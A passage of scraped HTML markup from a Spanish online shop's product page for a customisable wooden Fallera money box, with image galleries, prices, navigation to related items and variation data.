height="150" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG20230721162329" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="4"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG20230721162329" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="5"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG20230721162329" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-scaled.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-595x793.jpg" data-full_href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-scaled.jpg" title="IMG20230721162329"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-595x793.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG20230721162329" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-scaled.jpg 1920w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-scaled.jpg" class="woocommerce-additional-image product-image" title="IMG20230721162332"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG20230721162332" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-scaled.jpg" class="woocommerce-additional-image product-image" title="IMG20230721162334"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG20230721162334" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="3">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-scaled.jpg" class="woocommerce-additional-image product-image" title="IMG20230721162336"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG20230721162336" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162336-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="4">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-scaled.jpg" class="woocommerce-additional-image product-image" title="IMG20230721162339"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG20230721162339" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162339-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="5">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-scaled.jpg" class="woocommerce-additional-image product-image" title="IMG20230721162341"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG20230721162341" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-scaled-350x467.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162341-scaled.jpg 1920w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="7206" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Hucha de madera Fallera Xiqueta meua. Personalizable</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/chapa-fallera-xiqueta-meua-personalizable/" rel="next" class="icon-next-prev next" title="Chapa Fallera Xiqueta Meua. Personalizable">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Chapa Fallera Xiqueta Meua. Personalizable" href="https://elbauldeluca.com/product/chapa-fallera-xiqueta-meua-personalizable/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Chapa-cara-xiqueta-meua-e1566493084346-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Chapa Fallera Xiqueta Meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Chapa-cara-xiqueta-meua-e1566493084346-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Chapa-cara-xiqueta-meua-e1566493084346-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Chapa-cara-xiqueta-meua-e1566493084346-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Chapa-cara-xiqueta-meua-e1566493084346-380x380.jpg 380w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Chapa Fallera Xiqueta Meua. Personalizable</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7209"
			  data-parent-id="7209">
			<span class="woocommerce-Price-amount amount"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" rel="prev" class="icon-next-prev prev" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable" href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-380x380.jpg 380w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Camiseta Fallera "Xiqueta Meua". Personalizable</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7201"
			  data-parent-id="7201">
			<span class="woocommerce-Price-amount amount"><bdi>18,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="product-page"
			  data-price-type="dynamic"
			  data-product-id="7206"
			  data-parent-id="7206">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>15,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 13,95&euro; hasta 15,50&euro;</span></span></p>
<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;¡Apresúrate! La offer finaliza en:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div><div id="yaydp-offer-description">
	</div>

<form class="variations_form cart" action="https://elbauldeluca.com/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/" method="post" enctype='multipart/form-data' data-product_id="7206" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-dibujo-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_empaquetado&quot;:&quot;cajita&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:15.5,&quot;display_regular_price&quot;:15.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20230721162329&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20230721162329&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9919,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;product-page\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;9082\&quot;\n\t\t\t  data-parent-id=\&quot;7206\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;15,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9082,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7206,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-dibujo-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_empaquetado&quot;:&quot;sin-empaquetar&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:13.95,&quot;display_regular_price&quot;:13.95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20230721162329&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20230721162329&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9919,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;product-page\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;9079\&quot;\n\t\t\t  data-parent-id=\&quot;7206\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;13,95&lt;span 